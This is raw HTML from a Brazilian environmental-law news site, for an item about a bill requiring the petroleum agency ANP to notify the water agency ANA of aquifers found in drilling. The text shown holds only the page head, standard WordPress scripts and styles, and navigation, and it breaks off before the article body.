

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/
body_size: 16800
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações</title>
<meta property="og:title" content="Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; A C&acirc;mara analisa o Projeto de Lei 3593/12, do Senado, que obriga a Ag&ecirc;ncia Nacion"/>
<meta property="og:url" content="https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/"/>
<meta property="og:site_name" content="Direito Ambiental"/>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações" />
<meta property="og:description" content="&nbsp; A C&acirc;mara analisa o Projeto de Lei 3593/12, do Senado, que obriga a Ag&ecirc;ncia Nacional do Petr&oacute;leo (ANP) a notificar a Ag&ecirc;ncia Nacional de &Aacute;guas (ANA) quando um concession&aacute;rio encontrar um po&ccedil;o em que seja vi&aacute;vel a obten&ccedil;&atilde;o de &aacute;gua proveniente de aqu&iacute;feros. A comunica&ccedil;&atilde;o dever&aacute; ser feita durante ou ao final da fase &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Notícias" />
<meta property="article:published_time" content="2012-08-06T00:13:05+00:00" />
<meta property="article:modified_time" content="2019-07-01T23:04:48+00:00" />
<meta property="og:updated_time" content="2019-07-01T23:04:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&nbsp; A C&acirc;mara analisa o Projeto de Lei 3593/12, do Senado, que obriga a Ag&ecirc;ncia Nacional do Petr&oacute;leo (ANP) a notificar a Ag&ecirc;ncia Nacional de &Aacute;guas (ANA) quando um concession&aacute;rio encontrar um po&ccedil;o em que seja vi&aacute;vel a obten&ccedil;&atilde;o de &aacute;gua proveniente de aqu&iacute;feros. A comunica&ccedil;&atilde;o dever&aacute; ser feita durante ou ao final da fase &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações" />
<meta name="twitter:image" content="http://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/#webpage","url":"https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/","inLanguage":"pt-BR","name":"Direito Ambiental | Projeto obriga ANP a notificar ANA sobre aqu\u00edferos encontrados em perfura\u00e7\u00f5es","isPartOf":{"@id":"https://direitoambiental.com/#website"},"datePublished":"2012-08-06T00:13:05+00:00","dateModified":"2019-07-01T23:04:48+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/#article","isPartOf":{"@id":"https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/6bd3f239eaeb0cee3b0fc71a0e357082"},"headline":"Projeto obriga ANP a notificar ANA sobre aqu\u00edferos encontrados em perfura\u00e7\u00f5es","datePublished":"2012-08-06T00:13:05+00:00","dateModified":"2019-07-01T23:04:48+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"articleSection":"Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/6bd3f239eaeb0cee3b0fc71a0e357082","name":"Mauricio Fernandes","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/cc41b3b108246b00dc694f909a7cf2ce?s=96&d=mm&r=g","caption":"Mauricio Fernandes"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações" href="https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"1054","token":"a09a76dbb8","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=1054' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fprojeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fprojeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-1054 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">quinta-feira , 22 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" title="As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></li>
					<li><a href="https://direitoambiental.com/valoracao-de-ativos-ambientais/" title="Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></li>
					<li><a href="https://direitoambiental.com/salvaguardas-para-quem-acordo-ue-x-mercosul/" title="Salvaguardas para quem? Acordo UE x Mercosul">Salvaguardas para quem? Acordo UE x Mercosul</a></li>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
